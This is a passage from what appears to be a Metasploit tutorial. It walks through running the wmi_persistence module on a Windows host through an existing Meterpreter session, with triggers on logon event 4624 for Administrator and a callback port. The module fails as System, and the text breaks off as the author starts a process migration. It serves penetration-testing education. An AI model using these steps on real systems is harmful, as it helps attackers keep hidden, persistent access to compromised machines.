 Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
Great, we got a new session from the target system.
10. To use the WMI Event Subscription Persistence local exploit module, we first
need to specify the session to run the module on. Then, we set the time between
callbacks to one minute, so we do not have to wait 30 minutes, which is the
default time; next set the event ID to trigger the payload to 4624 (successful
logon), set the username to trigger the payload to Administrator, and use the
exploit command to launch the exploit:
msf > use exploit/windows/local/wmi_persistence
msf exploit(wmi_persistence) > set SESSION 1
SESSION => 1
msf exploit(wmi_persistence) > set CALLBACK_INTERVAL 60000
CALLBACK_INTERVAL => 60000
msf exploit(wmi_persistence) > set EVENT_ID_TRIGGER 4624
EVENT_ID_TRIGGER => 4624
msf exploit(wmi_persistence) > set USERNAME_TRIGGER Administrator
USERNAME_TRIGGER => Administrator
msf exploit(wmi_persistence) > set LPORT 4445
LPORT => 4445
msf exploit(wmi_persistence) > exploit
[-] This module cannot run as System
msf exploit(wmi_persistence) >
11. Looking at the output, we have encountered a problem; the module cannot run as
system, which means we will have to go back to the session and use the migrate
command to migrate to a process running in the context of the user:
msf exploit(wmi_persistence) > sessions -i 1
[*] Starting interaction with 1...